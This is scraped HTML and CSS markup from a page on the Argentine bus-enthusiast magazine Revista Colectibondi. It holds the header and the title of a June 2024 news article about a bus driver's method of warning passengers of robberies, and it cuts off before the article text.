scoped>.tdi_158,.tdi_158 .tdc-columns{min-height:0}.tdi_158,.tdi_158 .tdc-columns{display:block}.tdi_158 .tdc-columns{width:100%}@media (min-width:767px){.tdi_158.tdc-row-content-vert-center,.tdi_158.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_158.tdc-row-content-vert-bottom,.tdi_158.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_158.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_158.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_158{padding-top:10px!important;padding-bottom:10px!important}.tdi_158 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_160{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_160{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_160{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}.tdi_162{width:70%!important}@media(min-width:1141px){.tdi_162{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_162{width:76%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_163" class="tdc-zone"><div class="tdc_zone tdi_164  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_164{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_165" class="tdc-row"><div class="vc_row tdi_166  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_166,.tdi_166 .tdc-columns{min-height:0}.tdi_166,.tdi_166 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_166 .tdc-columns{width:100%}.tdi_166{position:relative}.tdi_166 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_166{position:relative}}</style><div class="tdi_165_rand_style td-element-style" ><style>.tdi_165_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_165_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_168  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_168{vertical-align:baseline}.tdi_168>.wpb_wrapper,.tdi_168>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_168>.wpb_wrapper>.tdc-elements{width:100%}.tdi_168>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_168>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_168{text-align:left!important;position:relative}}</style><div class="tdi_167_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_167_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_169 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_169{text-align:left!important;position:relative}}</style><style>.tdi_169{width:35%}.tdi_169 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdi_169_rand_style td-element-style"><div class="td-element-style-before"><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_169_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left center !important;
background-size:cover !important;
}
}</style></div><style></style></div><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_171  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_171{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_171{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_173{vertical-align:baseline}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_173>.wpb_wrapper>.tdc-elements{width:100%}.tdi_173>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_173>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_173{flex-grow:0}}.tdi_173{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_173{width:20%!important}}</style><div class="tdi_172_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_172_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_174 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" ><style>.tdi_174{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_174{display:inline-table!important}}</style><style>.tdi_174{float:right;clear:none}</style><div class="tdi_174_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_174_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_175 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_175 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_175 .tdm-social-item i{line-height:26.6px}.tdi_175 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_175 .tdm-social-item i,.tds-team-member2 .tdi_175.tds-social1 .tdm-social-item i{color:#494949}.tdi_175 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_175 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_175 .tdm-social-item{width:15.4px;height:15.4px}.tdi_175 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_175"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_176" class="tdc-row"><div class="vc_row tdi_177  wpb_row td-pb-row" ><style scoped>.tdi_177,.tdi_177 .tdc-columns{min-height:0}.tdi_177,.tdi_177 .tdc-columns{display:block}.tdi_177 .tdc-columns{width:100%}</style><div class="vc_column tdi_179  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:block}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_181  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_181{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="82203" data-autoload-type="next" data-autoload-count="5" ><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap tdb-autoload-wrap"><article id="template-id-41623"
class="post-41623 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/"                     data-post-edit-url=""                     data-post-title="El ocurrente método de un chofer de colectivo para avisar a sus pasajeros cuando les van a robar"                ><div id="tdi_182" class="tdc-zone"><div class="tdc_zone tdi_183  wpb_row td-pb-row"  ><style scoped>.tdi_183{min-height:0}</style><div id="tdi_184" class="tdc-row"><div class="vc_row tdi_185 td-ss-row wpb_row td-pb-row" ><style scoped>.tdi_185,.tdi_185 .tdc-columns{min-height:0}.tdi_185,.tdi_185 .tdc-columns{display:block}.tdi_185 .tdc-columns{width:100%}</style><div class="vc_column tdi_187  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_187{vertical-align:baseline}.tdi_187>.wpb_wrapper,.tdi_187>.wpb_wrapper>.tdc-elements{display:block}.tdi_187>.wpb_wrapper>.tdc-elements{width:100%}.tdi_187>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_187>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_188 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:0px!important}@media(min-width:1141px){.tdi_188{display:none!important}}@media (max-width:767px){.tdi_188{display:none!important}}</style><style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_188 .tdb-entry-category{padding:0px;color:#000000!important;font-family:Rubik!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_188 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_188 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_188 .tdb-entry-category:hover{color:#dd3333!important}.tdi_188 .tdb-cat-sep{font-size:14px}.tdi_188 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_188{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_188 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_188 .tdb-entry-category{font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://revistacolectibondi.com.ar/category/noticias/seguridad/" ><span class="tdb-cat-bg"></span>Seguridad</a></div></div><div class="td_block_wrap tdb_breadcrumbs tdi_189 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_189" ><style>.tdi_189{margin-bottom:30px!important}@media (max-width:767px){.tdi_189{margin-bottom:20px!important}}</style><style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_189 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_189{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://revistacolectibondi.com.ar/">Inicio</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Ver todas las publicaciones en Noticias" class="tdb-entry-crumb" href="https://revistacolectibondi.com.ar/category/noticias/">Noticias</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Ver todas las publicaciones en Seguridad" class="tdb-entry-crumb" href="https://revistacolectibondi.com.ar/category/noticias/seguridad/">Seguridad</a></span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://revistacolectibondi.com.ar/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://revistacolectibondi.com.ar/category/noticias/",
                                "name": "Noticias"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://revistacolectibondi.com.ar/category/noticias/seguridad/",
                                "name": "Seguridad"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_title tdi_190 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_190" ><style>.tdi_190{margin-top:10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_190{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_190{margin-top:5px!important;margin-bottom:10px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_190 .tdb-title-text{color:#000000;font-family:Rubik!important;font-size:36px!important;line-height:1.2!important;font-weight:500!important}.tdi_190 .tdb-title-line:after{height:2px;bottom:40%}.tdi_190 .tdb-title-line{height:50px}.td-theme-wrap .tdi_190{text-align:left}.tdi_190 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_190 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">El ocurrente método de un chofer de colectivo para avisar a sus pasajeros cuando les van a robar</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_191 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_191" ><style>.tdi_191{padding-right:10px!important}@media(min-width:1141px){.tdi_191{display:none!important}}@media (max-width:767px){.tdi_191{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_191{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{display:none!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_191{display:inline-block}.tdi_191 .tdb-author-name-wrap{align-items:baseline}.tdi_191 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_191 .tdb-author-name{color:#000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_191 .tdb-author-name:hover{color:#008d7f}.tdi_191 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://revistacolectibondi.com.ar/author/colectibondi/" title="colectibondi"><img data-lazyloaded="1" src="[data-uri]" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/5e3b170e728849c78008cbc53c60f476.jpg?ver=1768969099" alt="colectibondi" data-srcset="https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/e0fa39c910704bcadeb3b863d07cecd5.jpg?ver=1768969099 2x" class="avatar avatar-26 photo" height="26" width="26" loading="lazy" decoding="async"><noscript><img alt='colectibondi' src='https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/5e3b170e728849c78008cbc53c60f476.jpg?ver=1768969099' srcset='https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/e0fa39c910704bcadeb3b863d07cecd5.jpg?ver=1768969099 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://revistacolectibondi.com.ar/author/colectibondi/">colectibondi</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_192 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_192" ><style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_192{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_192 svg{width:14px}.tdi_192 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-06-04T00:02:52-03:00">4 junio, 2024</time></div></div><div class="td_block_wrap tdb_single_comments_count tdi_193 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_193" ><style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_193{float:right;display:inline-block;font-family:Rubik!important;font-size:12px!important;line-height:2!important}.tdi_193 i{font-size:10px}.tdi_193 .tdb-comm-icon{margin-right:5px}.tdi_193 a{color:#444}.tdi_193 a svg,.tdi_193 a svg *{fill:#444}.tdi_193 a:hover{color:#008d7f}.tdi_193 a:hover svg,.tdi_193 a:hover svg *{fill:#008d7f;fill:#008d7f}.tdi_193 a:hover i{color:#008d7f}@media (min-width:768px) and (max-width:1018px){.tdi_193{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_share tdi_194  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_194" ><style>.tdi_194{margin-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_194{margin-top:15px!important;margin-bottom:20px!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_194 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_194" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg 